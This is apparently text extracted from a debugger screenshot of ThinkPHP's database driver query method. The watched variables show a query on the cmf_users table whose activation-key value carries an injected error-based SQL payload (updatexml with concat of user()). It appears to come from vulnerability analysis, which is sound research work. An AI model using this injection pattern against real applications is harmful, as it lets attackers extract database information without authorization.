 139 public function query($str,$fetchSql=false) { $str: "SELECT * FROM `cmf_users` WHERE `user_activation_key` = :0 and up
140 $this->initConnect(false);
141 if ( !$this->_linkID ) return false; _linkID: PDO
142 $this->queryStr = $str; $str: "SELECT * FROM `cmf_users` WHERE `user_activation_key` = :0 and updatexml(1,
143 if(!empty($this->bind)){
参数绑定
144 $that = $this;
145 $this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($
146 }
\Think\Db › Driver
abc Variables
Watches
1 $fetchSql = false
1 $str = "SELECT * FROM `cmf_users` WHERE `user_activation_key` = :0 and updatexml(1, concat(0x7e,user(),0x7e),1)# LIMIT 1 "
$this->bind = {array} [0]